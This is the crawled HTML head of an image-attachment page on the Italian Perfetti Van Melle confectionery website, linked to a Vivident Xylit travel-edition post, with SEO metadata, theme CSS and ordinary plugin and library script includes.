

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/
body_size: 64262
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>viaggioVivident2 - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="viaggioVivident2 - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2" />
	<meta property="og:image:width" content="522" />
	<meta property="og:image:height" content="187" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/","url":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/","name":"viaggioVivident2 - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2.jpg","datePublished":"2016-06-24T09:09:59+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2.jpg","width":522,"height":187},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/viaggiovivident2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"I Gusti Del Mondo Con Vivident Xylit Travel Edition","item":"https://www.perfettivanmelle.it/2016/06/05/i-gusti-del-mondo-con-vivident-xylit-travel-edition/"},{"@type":"ListItem","position":3,"name":"viaggioVivident2"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2016%2F06%2F05%2Fi-gusti-del-mondo-con-vivident-xylit-travel-edition%2Fviaggiovivident2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2016%2F06%2F05%2Fi-gusti-del-mondo-con-vivident-xylit-travel-edition%2Fviaggiovivident2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/3515" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

